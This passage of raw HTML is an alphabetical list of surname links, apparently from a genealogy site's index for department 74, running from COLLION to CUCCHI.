href="?d=74&n=COLLION">COLLION</a>, <a href="?d=74&n=COLLOMB">COLLOMB</a>, <a href="?d=74&n=COLLOMBAT">COLLOMBAT</a>, <a href="?d=74&n=COLLOMBAT-DONAT">COLLOMBAT-DONAT</a>, <a href="?d=74&n=COLLOMBATT">COLLOMBATT</a>, <a href="?d=74&n=COLLOMB CLERC">COLLOMB CLERC</a>, <a href="?d=74&n=COLLOMB-CLERC">COLLOMB-CLERC</a>, <a href="?d=74&n=COLLOMB GROS">COLLOMB GROS</a>, <a href="?d=74&n=COLLOMB-GROS">COLLOMB-GROS</a>, <a href="?d=74&n=COLLOMB PATON">COLLOMB PATON</a>, <a href="?d=74&n=COLLOMB-PATON">COLLOMB-PATON</a>, <a href="?d=74&n=COLLOMB PATTON">COLLOMB PATTON</a>, <a href="?d=74&n=COLLOMB-PATTON">COLLOMB-PATTON</a>, <a href="?d=74&n=COLLOMB-RAVINET">COLLOMB-RAVINET</a>, <a href="?d=74&n=COLLOMBY">COLLOMBY</a>, <a href="?d=74&n=COLLOMP">COLLOMP</a>, <a href="?d=74&n=COLLONGE">COLLONGE</a>, <a href="?d=74&n=COLLONGES">COLLONGES</a>, <a href="?d=74&n=COLLONNAZ">COLLONNAZ</a>, <a href="?d=74&n=COLLOS">COLLOS</a>, <a href="?d=74&n=COLLOT">COLLOT</a>, <a href="?d=74&n=COLLOUD">COLLOUD</a>, <a href="?d=74&n=COLLUBRIER">COLLUBRIER</a>, <a href="?d=74&n=COLLUZIO">COLLUZIO</a>, <a href="?d=74&n=COLLY">COLLY</a>, <a href="?d=74&n=COLMAN-HERCOVICH">COLMAN-HERCOVICH</a>, <a href="?d=74&n=COLMIRE">COLMIRE</a>, <a href="?d=74&n=COLO">COLO</a>, <a href="?d=74&n=COLOGNY">COLOGNY</a>, <a href="?d=74&n=COLOMB">COLOMB</a>, <a href="?d=74&n=COLOMBAIN">COLOMBAIN</a>, <a href="?d=74&n=COLOMBANI">COLOMBANI</a>, <a href="?d=74&n=COLOMBAT">COLOMBAT</a>, <a href="?d=74&n=COLOMBET">COLOMBET</a>, <a href="?d=74&n=COLOMBEY">COLOMBEY</a>, <a href="?d=74&n=COLOMBIER">COLOMBIER</a>, <a href="?d=74&n=COLOMBIES">COLOMBIES</a>, <a href="?d=74&n=COLOMBIN">COLOMBIN</a>, <a href="?d=74&n=COLOMBINI">COLOMBINI</a>, <a href="?d=74&n=COLOMBO">COLOMBO</a>, <a href="?d=74&n=COLOMER">COLOMER</a>, <a href="?d=74&n=COLONEL">COLONEL</a>, <a href="?d=74&n=COLONGE">COLONGE</a>, <a href="?d=74&n=COLONGO">COLONGO</a>, <a href="?d=74&n=COLONNA">COLONNA</a>, <a href="?d=74&n=COLONNAZ">COLONNAZ</a>, <a href="?d=74&n=COLOTTE">COLOTTE</a>, <a href="?d=74&n=COLPO">COLPO</a>, <a href="?d=74&n=COLSON">COLSON</a>, <a href="?d=74&n=COMAS">COMAS</a>, <a href="?d=74&n=COMBALAS">COMBALAS</a>, <a href="?d=74&n=COMBAZ">COMBAZ</a>, <a href="?d=74&n=COMBE">COMBE</a>, <a href="?d=74&n=COMBEPINE">COMBEPINE</a>, <a href="?d=74&n=COMBES">COMBES</a>, <a href="?d=74&n=COMBET">COMBET</a>, <a href="?d=74&n=COMBET-QUENOZ">COMBET-QUENOZ</a>, <a href="?d=74&n=COMBETT">COMBETT</a>, <a href="?d=74&n=COMBETTO">COMBETTO</a>, <a href="?d=74&n=COMBEY">COMBEY</a>, <a href="?d=74&n=COMBIER">COMBIER</a>, <a href="?d=74&n=COMBRE">COMBRE</a>, <a href="?d=74&n=COMELLI">COMELLI</a>, <a href="?d=74&n=COMELLO">COMELLO</a>, <a href="?d=74&n=COMERRO">COMERRO</a>, <a href="?d=74&n=COMESTAZ">COMESTAZ</a>, <a href="?d=74&n=COMET">COMET</a>, <a href="?d=74&n=COMETTI">COMETTI</a>, <a href="?d=74&n=COMETTO">COMETTO</a>, <a href="?d=74&n=COMINAZZI">COMINAZZI</a>, <a href="?d=74&n=COMINOTTI">COMINOTTI</a>, <a href="?d=74&n=COMMAND">COMMAND</a>, <a href="?d=74&n=COMMANDEUR">COMMANDEUR</a>, <a href="?d=74&n=COMMARD">COMMARD</a>, <a href="?d=74&n=COMMAZZETTO">COMMAZZETTO</a>, <a href="?d=74&n=COMMEND">COMMEND</a>, <a href="?d=74&n=COMMENOZ">COMMENOZ</a>, <a href="?d=74&n=COMMERCON">COMMERCON</a>, <a href="?d=74&n=COMMERO">COMMERO</a>, <a href="?d=74&n=COMMINAZZI">COMMINAZZI</a>, <a href="?d=74&n=COMMUNAL">COMMUNAL</a>, <a href="?d=74&n=COMOLE">COMOLE</a>, <a href="?d=74&n=COMORETTO">COMORETTO</a>, <a href="?d=74&n=COMOZ">COMOZ</a>, <a href="?d=74&n=COMOZ-LANSARD">COMOZ-LANSARD</a>, <a href="?d=74&n=COMPAGNON">COMPAGNON</a>, <a href="?d=74&n=COMPAGNONI">COMPAGNONI</a>, <a href="?d=74&n=COMPAIN">COMPAIN</a>, <a href="?d=74&n=COMPARAT">COMPARAT</a>, <a href="?d=74&n=COMPARD">COMPARD</a>, <a href="?d=74&n=COMPARE">COMPARE</a>, <a href="?d=74&n=COMPOIS">COMPOIS</a>, <a href="?d=74&n=COMPOIX">COMPOIX</a>, <a href="?d=74&n=COMPTE">COMPTE</a>, <a href="?d=74&n=COMTAT">COMTAT</a>, <a href="?d=74&n=COMTE">COMTE</a>, <a href="?d=74&n=COMTET">COMTET</a>, <a href="?d=74&n=CONAN">CONAN</a>, <a href="?d=74&n=CONCEPTION">CONCEPTION</a>, <a href="?d=74&n=CONDAMIN">CONDAMIN</a>, <a href="?d=74&n=CONDEMINE">CONDEMINE</a>, <a href="?d=74&n=CONDEVAUX">CONDEVAUX</a>, <a href="?d=74&n=CONDEVAUX LANLOY">CONDEVAUX LANLOY</a>, <a href="?d=74&n=CONDEVAUX-LANLOY">CONDEVAUX-LANLOY</a>, <a href="?d=74&n=CONDEVAUX-LAULOY">CONDEVAUX-LAULOY</a>, <a href="?d=74&n=CONDEVAUX RAGOTI">CONDEVAUX RAGOTI</a>, <a href="?d=74&n=CONDEVAUX-RAGOTI">CONDEVAUX-RAGOTI</a>, <a href="?d=74&n=CONDEVAUX-TOURNIER">CONDEVAUX-TOURNIER</a>, <a href="?d=74&n=CONDOLO">CONDOLO</a>, <a href="?d=74&n=CONFORTINI">CONFORTINI</a>, <a href="?d=74&n=CONNERS">CONNERS</a>, <a href="?d=74&n=CONRAD">CONRAD</a>, <a href="?d=74&n=CONS">CONS</a>, <a href="?d=74&n=CONSEIL">CONSEIL</a>, <a href="?d=74&n=CONSONNI">CONSONNI</a>, <a href="?d=74&n=CONSTANCIAS">CONSTANCIAS</a>, <a href="?d=74&n=CONSTANDAS">CONSTANDAS</a>, <a href="?d=74&n=CONSTANS">CONSTANS</a>, <a href="?d=74&n=CONSTANT">CONSTANT</a>, <a href="?d=74&n=CONSTANTIN">CONSTANTIN</a>, <a href="?d=74&n=CONSTANTIN DE MAGNY">CONSTANTIN DE MAGNY</a>, <a href="?d=74&n=CONSTANTINI">CONSTANTINI</a>, <a href="?d=74&n=CONSTANT-ROMAIN">CONSTANT-ROMAIN</a>, <a href="?d=74&n=CONTAMIN">CONTAMIN</a>, <a href="?d=74&n=CONTARDO">CONTARDO</a>, <a href="?d=74&n=CONTAT">CONTAT</a>, <a href="?d=74&n=CONTE">CONTE</a>, <a href="?d=74&n=CONTENSUZAS">CONTENSUZAS</a>, <a href="?d=74&n=CONTI">CONTI</a>, <a href="?d=74&n=CONTIERO">CONTIERO</a>, <a href="?d=74&n=CONTIN">CONTIN</a>, <a href="?d=74&n=CONTINANT">CONTINANT</a>, <a href="?d=74&n=CONTINI">CONTINI</a>, <a href="?d=74&n=CONTRATTO">CONTRATTO</a>, <a href="?d=74&n=CONTREMOULINS">CONTREMOULINS</a>, <a href="?d=74&n=CONTRI">CONTRI</a>, <a href="?d=74&n=CONUS">CONUS</a>, <a href="?d=74&n=CONVERS">CONVERS</a>, <a href="?d=74&n=CONVERSET">CONVERSET</a>, <a href="?d=74&n=CONVERSET-CARTHIEU">CONVERSET-CARTHIEU</a>, <a href="?d=74&n=CONVERSET-CARTHIEUX">CONVERSET-CARTHIEUX</a>, <a href="?d=74&n=CONVERSY">CONVERSY</a>, <a href="?d=74&n=CONVERT">CONVERT</a>, <a href="?d=74&n=CONZATTI">CONZATTI</a>, <a href="?d=74&n=COOREMAN">COOREMAN</a>, <a href="?d=74&n=COOS">COOS</a>, <a href="?d=74&n=COPERY">COPERY</a>, <a href="?d=74&n=COPPA">COPPA</a>, <a href="?d=74&n=COPPARONI">COPPARONI</a>, <a href="?d=74&n=COPPAZ">COPPAZ</a>, <a href="?d=74&n=COPPEL">COPPEL</a>, <a href="?d=74&n=COPPI">COPPI</a>, <a href="?d=74&n=COPPIER">COPPIER</a>, <a href="?d=74&n=COPPIN">COPPIN</a>, <a href="?d=74&n=COPPO">COPPO</a>, <a href="?d=74&n=COPPOLA">COPPOLA</a>, <a href="?d=74&n=COPPOLINO">COPPOLINO</a>, <a href="?d=74&n=COPPOMMEX">COPPOMMEX</a>, <a href="?d=74&n=COPPONEX">COPPONEX</a>, <a href="?d=74&n=COPPONNEX">COPPONNEX</a>, <a href="?d=74&n=COQUARD">COQUARD</a>, <a href="?d=74&n=COQUAZ-GAROUDET">COQUAZ-GAROUDET</a>, <a href="?d=74&n=COQUEL">COQUEL</a>, <a href="?d=74&n=COQUELIN">COQUELIN</a>, <a href="?d=74&n=COQUET">COQUET</a>, <a href="?d=74&n=COQUILLE">COQUILLE</a>, <a href="?d=74&n=COQUIO">COQUIO</a>, <a href="?d=74&n=COQUOZ">COQUOZ</a>, <a href="?d=74&n=CORAGEOUD">CORAGEOUD</a>, <a href="?d=74&n=CORAIL">CORAIL</a>, <a href="?d=74&n=CORAJOC">CORAJOC</a>, <a href="?d=74&n=CORAJOD">CORAJOD</a>, <a href="?d=74&n=CORAJOUD">CORAJOUD</a>, <a href="?d=74&n=CORAJOUX">CORAJOUX</a>, <a href="?d=74&n=CORAL">CORAL</a>, <a href="?d=74&n=CORALI">CORALI</a>, <a href="?d=74&n=CORANI">CORANI</a>, <a href="?d=74&n=CORAZZA">CORAZZA</a>, <a href="?d=74&n=CORBASSIERE">CORBASSIERE</a>, <a href="?d=74&n=CORBAZ">CORBAZ</a>, <a href="?d=74&n=CORBEIL">CORBEIL</a>, <a href="?d=74&n=CORBET">CORBET</a>, <a href="?d=74&n=CORBEX">CORBEX</a>, <a href="?d=74&n=CORBIER">CORBIER</a>, <a href="?d=74&n=CORBIERES">CORBIERES</a>, <a href="?d=74&n=CORBIN">CORBIN</a>, <a href="?d=74&n=CORBON">CORBON</a>, <a href="?d=74&n=CORBOZ">CORBOZ</a>, <a href="?d=74&n=CORDEAU">CORDEAU</a>, <a href="?d=74&n=CORDEX">CORDEX</a>, <a href="?d=74&n=CORDIA">CORDIA</a>, <a href="?d=74&n=CORDIER">CORDIER</a>, <a href="?d=74&n=CORDON">CORDON</a>, <a href="?d=74&n=CORDONNIER">CORDONNIER</a>, <a href="?d=74&n=COREE">COREE</a>, <a href="?d=74&n=CORGER">CORGER</a>, <a href="?d=74&n=CORIDON">CORIDON</a>, <a href="?d=74&n=CORLET">CORLET</a>, <a href="?d=74&n=CORMIER">CORMIER</a>, <a href="?d=74&n=CORMON">CORMON</a>, <a href="?d=74&n=CORMORAN">CORMORAN</a>, <a href="?d=74&n=CORMORAND">CORMORAND</a>, <a href="?d=74&n=CORNACHON">CORNACHON</a>, <a href="?d=74&n=CORNALI">CORNALI</a>, <a href="?d=74&n=CORNATON">CORNATON</a>, <a href="?d=74&n=CORNE">CORNE</a>, <a href="?d=74&n=CORNEFERT">CORNEFERT</a>, <a href="?d=74&n=CORNELY">CORNELY</a>, <a href="?d=74&n=CORNET">CORNET</a>, <a href="?d=74&n=CORNIER">CORNIER</a>, <a href="?d=74&n=CORNIERE">CORNIERE</a>, <a href="?d=74&n=CORNIER PASQUIER">CORNIER PASQUIER</a>, <a href="?d=74&n=CORNILLAT">CORNILLAT</a>, <a href="?d=74&n=CORNILLIAT">CORNILLIAT</a>, <a href="?d=74&n=CORNILLON">CORNILLON</a>, <a href="?d=74&n=CORNU">CORNU</a>, <a href="?d=74&n=CORNUT">CORNUT</a>, <a href="?d=74&n=CORONA">CORONA</a>, <a href="?d=74&n=CORONEL">CORONEL</a>, <a href="?d=74&n=CORRADINI">CORRADINI</a>, <a href="?d=74&n=CORRADO">CORRADO</a>, <a href="?d=74&n=CORRAJOUD">CORRAJOUD</a>, <a href="?d=74&n=CORRAJOUX">CORRAJOUX</a>, <a href="?d=74&n=CORRAZZA">CORRAZZA</a>, <a href="?d=74&n=CORREIA">CORREIA</a>, <a href="?d=74&n=CORREIA MENDES">CORREIA MENDES</a>, <a href="?d=74&n=CORREZZOLA">CORREZZOLA</a>, <a href="?d=74&n=CORRIGER">CORRIGER</a>, <a href="?d=74&n=CORRONNEL">CORRONNEL</a>, <a href="?d=74&n=CORSET">CORSET</a>, <a href="?d=74&n=CORSETTI">CORSETTI</a>, <a href="?d=74&n=CORSIA">CORSIA</a>, <a href="?d=74&n=CORSIER">CORSIER</a>, <a href="?d=74&n=CORSINI">CORSINI</a>, <a href="?d=74&n=CORTAY">CORTAY</a>, <a href="?d=74&n=CORTAZ">CORTAZ</a>, <a href="?d=74&n=CORTES">CORTES</a>, <a href="?d=74&n=CORTESI">CORTESI</a>, <a href="?d=74&n=CORTINOVIS">CORTINOVIS</a>, <a href="?d=74&n=CORVI">CORVI</a>, <a href="?d=74&n=COSEMANS">COSEMANS</a>, <a href="?d=74&n=COSGUN">COSGUN</a>, <a href="?d=74&n=COSSARD">COSSARD</a>, <a href="?d=74&n=COSSEL">COSSEL</a>, <a href="?d=74&n=COSSETTO">COSSETTO</a>, <a href="?d=74&n=COSTA">COSTA</a>, <a href="?d=74&n=COSTAFROLAZ">COSTAFROLAZ</a>, <a href="?d=74&n=COSTAMAGNA">COSTAMAGNA</a>, <a href="?d=74&n=COSTANTINI">COSTANTINI</a>, <a href="?d=74&n=COSTARELLA">COSTARELLA</a>, <a href="?d=74&n=COSTAZ">COSTAZ</a>, <a href="?d=74&n=COSTE">COSTE</a>, <a href="?d=74&n=COSTEMALE">COSTEMALE</a>, <a href="?d=74&n=COSTER">COSTER</a>, <a href="?d=74&n=COSTERG">COSTERG</a>, <a href="?d=74&n=COT">COT</a>, <a href="?d=74&n=COTANTIN">COTANTIN</a>, <a href="?d=74&n=COTE">COTE</a>, <a href="?d=74&n=COTEREAU">COTEREAU</a>, <a href="?d=74&n=COTERIAZ">COTERIAZ</a>, <a href="?d=74&n=COTERLAZ">COTERLAZ</a>, <a href="?d=74&n=COTHENET">COTHENET</a>, <a href="?d=74&n=COTINAUD">COTINAUD</a>, <a href="?d=74&n=COTRAZZA">COTRAZZA</a>, <a href="?d=74&n=COTTARD">COTTARD</a>, <a href="?d=74&n=COTTE">COTTE</a>, <a href="?d=74&n=COTTENS">COTTENS</a>, <a href="?d=74&n=COTTEREAU">COTTEREAU</a>, <a href="?d=74&n=COTTERLAZ">COTTERLAZ</a>, <a href="?d=74&n=COTTERLAZ BANNARD">COTTERLAZ BANNARD</a>, <a href="?d=74&n=COTTERLAZ CARRAT">COTTERLAZ CARRAT</a>, <a href="?d=74&n=COTTERLAZ-CARRAT">COTTERLAZ-CARRAT</a>, <a href="?d=74&n=COTTERLAZ CARRAZ">COTTERLAZ CARRAZ</a>, <a href="?d=74&n=COTTERLAZ-CARRAZ">COTTERLAZ-CARRAZ</a>, <a href="?d=74&n=COTTERLAZ-CARRET">COTTERLAZ-CARRET</a>, <a href="?d=74&n=COTTERLAZ RANNARD">COTTERLAZ RANNARD</a>, <a href="?d=74&n=COTTERLAZ-RANNARD">COTTERLAZ-RANNARD</a>, <a href="?d=74&n=COTTERLAZ-RENAZ">COTTERLAZ-RENAZ</a>, <a href="?d=74&n=COTTERLAZ RENNARD">COTTERLAZ RENNARD</a>, <a href="?d=74&n=COTTERLAZ RENNAZ">COTTERLAZ RENNAZ</a>, <a href="?d=74&n=COTTERLAZ-RENNAZ">COTTERLAZ-RENNAZ</a>, <a href="?d=74&n=COTTET">COTTET</a>, <a href="?d=74&n=COTTET DIT GALLAY DIU BUTTET">COTTET DIT GALLAY DIU BUTTET</a>, <a href="?d=74&n=COTTET DUMOULIN">COTTET DUMOULIN</a>, <a href="?d=74&n=COTTET-DUMOULIN">COTTET-DUMOULIN</a>, <a href="?d=74&n=COTTET DUMOULINS">COTTET DUMOULINS</a>, <a href="?d=74&n=COTTET-DUMOULINS">COTTET-DUMOULINS</a>, <a href="?d=74&n=COTTET-GAYDON">COTTET-GAYDON</a>, <a href="?d=74&n=COTTET-PUINEL">COTTET-PUINEL</a>, <a href="?d=74&n=COTTET-THOMAS">COTTET-THOMAS</a>, <a href="?d=74&n=COTTI">COTTI</a>, <a href="?d=74&n=COTTIN">COTTIN</a>, <a href="?d=74&n=COTTING">COTTING</a>, <a href="?d=74&n=COTTINI">COTTINI</a>, <a href="?d=74&n=COTTON">COTTON</a>, <a href="?d=74&n=COTY">COTY</a>, <a href="?d=74&n=COUASNON">COUASNON</a>, <a href="?d=74&n=COUCHE">COUCHE</a>, <a href="?d=74&n=COUCHEMAN">COUCHEMAN</a>, <a href="?d=74&n=COUDERC">COUDERC</a>, <a href="?d=74&n=COUDRAY">COUDRAY</a>, <a href="?d=74&n=COUDRAY JACCOUX">COUDRAY JACCOUX</a>, <a href="?d=74&n=COUDRET">COUDRET</a>, <a href="?d=74&n=COUDRIER">COUDRIER</a>, <a href="?d=74&n=COUDURIER">COUDURIER</a>, <a href="?d=74&n=COUDURIER BERGER">COUDURIER BERGER</a>, <a href="?d=74&n=COUDURIER BOEUF">COUDURIER BOEUF</a>, <a href="?d=74&n=COUDURIER-BOEUF">COUDURIER-BOEUF</a>, <a href="?d=74&n=COUDURIER-CURVEUR">COUDURIER-CURVEUR</a>, <a href="?d=74&n=COUIC">COUIC</a>, <a href="?d=74&n=COUILLAUT">COUILLAUT</a>, <a href="?d=74&n=COUIX">COUIX</a>, <a href="?d=74&n=COULADAIZE">COULADAIZE</a>, <a href="?d=74&n=COULAROU">COULAROU</a>, <a href="?d=74&n=COULAUD">COULAUD</a>, <a href="?d=74&n=COULAVIN">COULAVIN</a>, <a href="?d=74&n=COULBAUT">COULBAUT</a>, <a href="?d=74&n=COULIN">COULIN</a>, <a href="?d=74&n=COULIOU">COULIOU</a>, <a href="?d=74&n=COULLET">COULLET</a>, <a href="?d=74&n=COULLOUD">COULLOUD</a>, <a href="?d=74&n=COULLOUX">COULLOUX</a>, <a href="?d=74&n=COULOMB">COULOMB</a>, <a href="?d=74&n=COULON">COULON</a>, <a href="?d=74&n=COULONDRE">COULONDRE</a>, <a href="?d=74&n=COULOT">COULOT</a>, <a href="?d=74&n=COULOUT">COULOUT</a>, <a href="?d=74&n=COUPAT">COUPAT</a>, <a href="?d=74&n=COUPE">COUPE</a>, <a href="?d=74&n=COUPELLE">COUPELLE</a>, <a href="?d=74&n=COUPEZ">COUPEZ</a>, <a href="?d=74&n=COUP-LA-FRONDE">COUP-LA-FRONDE</a>, <a href="?d=74&n=COUPPELLE">COUPPELLE</a>, <a href="?d=74&n=COURAJOUD">COURAJOUD</a>, <a href="?d=74&n=COURAJOUX">COURAJOUX</a>, <a href="?d=74&n=COURARD">COURARD</a>, <a href="?d=74&n=COURBE-MICHOLLET">COURBE-MICHOLLET</a>, <a href="?d=74&n=COURBIER">COURBIER</a>, <a href="?d=74&n=COURBON">COURBON</a>, <a href="?d=74&n=COURCELLAS">COURCELLAS</a>, <a href="?d=74&n=COURCHINOUX">COURCHINOUX</a>, <a href="?d=74&n=COURCOL">COURCOL</a>, <a href="?d=74&n=COURIER">COURIER</a>, <a href="?d=74&n=COURLET">COURLET</a>, <a href="?d=74&n=COURRAUX">COURRAUX</a>, <a href="?d=74&n=COURREGE">COURREGE</a>, <a href="?d=74&n=COURT">COURT</a>, <a href="?d=74&n=COURTAT">COURTAT</a>, <a href="?d=74&n=COURTEAU">COURTEAU</a>, <a href="?d=74&n=COURTEAUD">COURTEAUD</a>, <a href="?d=74&n=COURTEBRAS">COURTEBRAS</a>, <a href="?d=74&n=COURTIAL">COURTIAL</a>, <a href="?d=74&n=COURTIN">COURTIN</a>, <a href="?d=74&n=COURTINEL">COURTINEL</a>, <a href="?d=74&n=COURTOIS">COURTOIS</a>, <a href="?d=74&n=COURTOT">COURTOT</a>, <a href="?d=74&n=COURTY">COURTY</a>, <a href="?d=74&n=COURVOISIER">COURVOISIER</a>, <a href="?d=74&n=COUS">COUS</a>, <a href="?d=74&n=COUSIN">COUSIN</a>, <a href="?d=74&n=COUT">COUT</a>, <a href="?d=74&n=COUTANT">COUTANT</a>, <a href="?d=74&n=COUTAT">COUTAT</a>, <a href="?d=74&n=COUTAZ">COUTAZ</a>, <a href="?d=74&n=COUTAZ-REPLAN">COUTAZ-REPLAN</a>, <a href="?d=74&n=COUTEL">COUTEL</a>, <a href="?d=74&n=COUTELLE">COUTELLE</a>, <a href="?d=74&n=COUTET">COUTET</a>, <a href="?d=74&n=COUTHEILLAS">COUTHEILLAS</a>, <a href="?d=74&n=COUTIN">COUTIN</a>, <a href="?d=74&n=COUTON">COUTON</a>, <a href="?d=74&n=COUTTERAND">COUTTERAND</a>, <a href="?d=74&n=COUTTET">COUTTET</a>, <a href="?d=74&n=COUTTY">COUTTY</a>, <a href="?d=74&n=COUTURAUD">COUTURAUD</a>, <a href="?d=74&n=COUTURIER">COUTURIER</a>, <a href="?d=74&n=COUTY">COUTY</a>, <a href="?d=74&n=COUVELARD">COUVELARD</a>, <a href="?d=74&n=COUVERT DU CREST DE CLERM">COUVERT DU CREST DE CLERM</a>, <a href="?d=74&n=COUVERT DU CREST DE CLERMONT">COUVERT DU CREST DE CLERMONT</a>, <a href="?d=74&n=COUYATE">COUYATE</a>, <a href="?d=74&n=COUZON">COUZON</a>, <a href="?d=74&n=COVA">COVA</a>, <a href="?d=74&n=COVAISSE">COVAISSE</a>, <a href="?d=74&n=COVAREL">COVAREL</a>, <a href="?d=74&n=COVETTE">COVETTE</a>, <a href="?d=74&n=COVILI">COVILI</a>, <a href="?d=74&n=COZETTE">COZETTE</a>, <a href="?d=74&n=CPTERLAZ">CPTERLAZ</a>, <a href="?d=74&n=CRABIE">CRABIE</a>, <a href="?d=74&n=CRAMPE">CRAMPE</a>, <a href="?d=74&n=CRAMPEL">CRAMPEL</a>, <a href="?d=74&n=CRANG">CRANG</a>, <a href="?d=74&n=CRAPEZ">CRAPEZ</a>, <a href="?d=74&n=CRAPONNE">CRAPONNE</a>, <a href="?d=74&n=CRASSET">CRASSET</a>, <a href="?d=74&n=CRASSIN">CRASSIN</a>, <a href="?d=74&n=CRAUSAZ">CRAUSAZ</a>, <a href="?d=74&n=CRAVEL">CRAVEL</a>, <a href="?d=74&n=CRAVERO">CRAVERO</a>, <a href="?d=74&n=CREBASSA">CREBASSA</a>, <a href="?d=74&n=CREDOZ">CREDOZ</a>, <a href="?d=74&n=CREED-CADET-GEORGES">CREED-CADET-GEORGES</a>, <a href="?d=74&n=CREFF">CREFF</a>, <a href="?d=74&n=CREMASCO">CREMASCO</a>, <a href="?d=74&n=CREMON">CREMON</a>, <a href="?d=74&n=CREMONA">CREMONA</a>, <a href="?d=74&n=CREPIEUX">CREPIEUX</a>, <a href="?d=74&n=CREPIN">CREPIN</a>, <a href="?d=74&n=CREPY">CREPY</a>, <a href="?d=74&n=CREPY BANFIN">CREPY BANFIN</a>, <a href="?d=74&n=CREPY-BANFIN">CREPY-BANFIN</a>, <a href="?d=74&n=CREPY-BANSIN">CREPY-BANSIN</a>, <a href="?d=74&n=CREPY-BAUFIN">CREPY-BAUFIN</a>, <a href="?d=74&n=CREPY MARGLAIS">CREPY MARGLAIS</a>, <a href="?d=74&n=CREPY-MARGLAIS">CREPY-MARGLAIS</a>, <a href="?d=74&n=CREPY MARGLAY">CREPY MARGLAY</a>, <a href="?d=74&n=CRESCENT">CRESCENT</a>, <a href="?d=74&n=CRESCENT-CHRISTIN">CRESCENT-CHRISTIN</a>, <a href="?d=74&n=CRESPI">CRESPI</a>, <a href="?d=74&n=CRESPIN">CRESPIN</a>, <a href="?d=74&n=CRESSEND">CRESSEND</a>, <a href="?d=74&n=CRESTANT">CRESTANT</a>, <a href="?d=74&n=CRESTO">CRESTO</a>, <a href="?d=74&n=CRETALLAZ">CRETALLAZ</a>, <a href="?d=74&n=CRETENOUD">CRETENOUD</a>, <a href="?d=74&n=CRETIER">CRETIER</a>, <a href="?d=74&n=CRETIN">CRETIN</a>, <a href="?d=74&n=CRETIN-MAINTENAZ">CRETIN-MAINTENAZ</a>, <a href="?d=74&n=CRETIN-MAITENAZ">CRETIN-MAITENAZ</a>, <a href="?d=74&n=CRETON">CRETON</a>, <a href="?d=74&n=CRETTAZ">CRETTAZ</a>, <a href="?d=74&n=CRETTENAND">CRETTENAND</a>, <a href="?d=74&n=CRETTENANT">CRETTENANT</a>, <a href="?d=74&n=CRETTET">CRETTET</a>, <a href="?d=74&n=CRETTIEZ">CRETTIEZ</a>, <a href="?d=74&n=CRETTON">CRETTON</a>, <a href="?d=74&n=CREUSO">CREUSO</a>, <a href="?d=74&n=CREUZET">CREUZET</a>, <a href="?d=74&n=CREVEL">CREVEL</a>, <a href="?d=74&n=CREVOISERAT">CREVOISERAT</a>, <a href="?d=74&n=CREVOLA">CREVOLA</a>, <a href="?d=74&n=CRIADO">CRIADO</a>, <a href="?d=74&n=CRIBEL">CRIBEL</a>, <a href="?d=74&n=CRIBIER">CRIBIER</a>, <a href="?d=74&n=CRIBOS">CRIBOS</a>, <a href="?d=74&n=CRINQUAND">CRINQUAND</a>, <a href="?d=74&n=CRISTINA">CRISTINA</a>, <a href="?d=74&n=CRISTINI">CRISTINI</a>, <a href="?d=74&n=CRISTOFARO">CRISTOFARO</a>, <a href="?d=74&n=CRISTOFOL">CRISTOFOL</a>, <a href="?d=74&n=CRITENAT">CRITENAT</a>, <a href="?d=74&n=CRITIN">CRITIN</a>, <a href="?d=74&n=CRIVELLI">CRIVELLI</a>, <a href="?d=74&n=CRIVILLES DIT CRIBILLES">CRIVILLES DIT CRIBILLES</a>, <a href="?d=74&n=CROCE">CROCE</a>, <a href="?d=74&n=CROCHAT">CROCHAT</a>, <a href="?d=74&n=CROCHET">CROCHET</a>, <a href="?d=74&n=CROCHON">CROCHON</a>, <a href="?d=74&n=CROCI">CROCI</a>, <a href="?d=74&n=CROELLA">CROELLA</a>, <a href="?d=74&n=CROIBIER">CROIBIER</a>, <a href="?d=74&n=CROISE">CROISE</a>, <a href="?d=74&n=CROISONNIER">CROISONNIER</a>, <a href="?d=74&n=CROIX">CROIX</a>, <a href="?d=74&n=CROIZAT">CROIZAT</a>, <a href="?d=74&n=CROIZE">CROIZE</a>, <a href="?d=74&n=CROLARD">CROLARD</a>, <a href="?d=74&n=CROMBEZ">CROMBEZ</a>, <a href="?d=74&n=CROMMEN">CROMMEN</a>, <a href="?d=74&n=CRON">CRON</a>, <a href="?d=74&n=CRONENBERGER">CRONENBERGER</a>, <a href="?d=74&n=CROS">CROS</a>, <a href="?d=74&n=CROSA">CROSA</a>, <a href="?d=74&n=CROSET">CROSET</a>, <a href="?d=74&n=CROSETTI">CROSETTI</a>, <a href="?d=74&n=CROSNIER">CROSNIER</a>, <a href="?d=74&n=CROSO">CROSO</a>, <a href="?d=74&n=CROSSET">CROSSET</a>, <a href="?d=74&n=CROSSET-PERROTIN">CROSSET-PERROTIN</a>, <a href="?d=74&n=CROSSETTA">CROSSETTA</a>, <a href="?d=74&n=CROSSIN">CROSSIN</a>, <a href="?d=74&n=CROSTA">CROSTA</a>, <a href="?d=74&n=CROSTELLA">CROSTELLA</a>, <a href="?d=74&n=CROT">CROT</a>, <a href="?d=74&n=CROTTET">CROTTET</a>, <a href="?d=74&n=CROTTI">CROTTI</a>, <a href="?d=74&n=CROTTO">CROTTO</a>, <a href="?d=74&n=CROTTO MIGLIETT">CROTTO MIGLIETT</a>, <a href="?d=74&n=CROTTO-MIGLIETT">CROTTO-MIGLIETT</a>, <a href="?d=74&n=CROUCAZ">CROUCAZ</a>, <a href="?d=74&n=CROUSAZ">CROUSAZ</a>, <a href="?d=74&n=CROUZET">CROUZET</a>, <a href="?d=74&n=CROUZIER">CROUZIER</a>, <a href="?d=74&n=CROVA">CROVA</a>, <a href="?d=74&n=CROZ">CROZ</a>, <a href="?d=74&n=CROZE">CROZE</a>, <a href="?d=74&n=CROZET">CROZET</a>, <a href="?d=74&n=CROZIER">CROZIER</a>, <a href="?d=74&n=CRU">CRU</a>, <a href="?d=74&n=CRUD">CRUD</a>, <a href="?d=74&n=CRUD-BONHOMME">CRUD-BONHOMME</a>, <a href="?d=74&n=CRUGNOLA">CRUGNOLA</a>, <a href="?d=74&n=CRUSCA">CRUSCA</a>, <a href="?d=74&n=CRUTZ">CRUTZ</a>, <a href="?d=74&n=CRUZ">CRUZ</a>, <a href="?d=74&n=CRUZ MERMI">CRUZ MERMI</a>, <a href="?d=74&n=CRUZ MERMY">CRUZ MERMY</a>, <a href="?d=74&n=CRUZ-MERMY">CRUZ-MERMY</a>, <a href="?d=74&n=CSUPOR">CSUPOR</a>, <a href="?d=74&n=CUAZ">CUAZ</a>, <a href="?d=74&n=CUBBIERE">CUBBIERE</a>, <a href="?d=74&n=CUBIZOLLE">CUBIZOLLE</a>, <a href="?d=74&n=CUCCHI">CUCCHI</a>, <a 